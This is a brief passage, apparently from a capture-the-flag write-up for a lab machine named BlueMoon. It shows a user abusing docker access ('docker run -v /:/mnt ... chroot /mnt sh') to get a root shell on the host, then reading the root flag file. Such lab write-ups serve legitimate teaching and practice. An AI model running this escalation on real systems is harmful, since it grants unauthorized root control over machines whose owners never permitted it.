 jerry@BlueMoon:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# cd /root
# ls -al
total 24
drwx------  3 root root 4096 Apr  4  2021 .
drwxr-xr-x 18 root root 4096 Mar  7  2021 ..
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Mar  7  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  240 Apr  4  2021 root.txt
# cat root.txt
==> Congratulations <==
You Reached Root...!
Root-Flag
Fl4g{r00t-H4ckTh3P14n3t0nc34g41n}
Created By
Kirthik - Karvendhan
instagram = ____kirthik____
!......Bye See You Again......!
#